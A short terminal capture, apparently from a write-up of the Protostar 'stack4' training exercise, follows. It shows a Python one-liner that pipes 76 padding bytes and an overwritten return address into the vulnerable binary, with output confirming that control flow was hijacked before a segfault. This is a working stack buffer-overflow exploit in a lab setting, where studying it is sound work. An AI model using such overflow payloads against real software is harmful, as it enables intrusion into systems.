 matt@ubuntu:~$ python -c 'print "A" * 76
+ "\xf4\x83\x04\x08"' | ./stack4
code flow successfully changed
Segmentation fault (core dumped)
matt@ubuntu:~$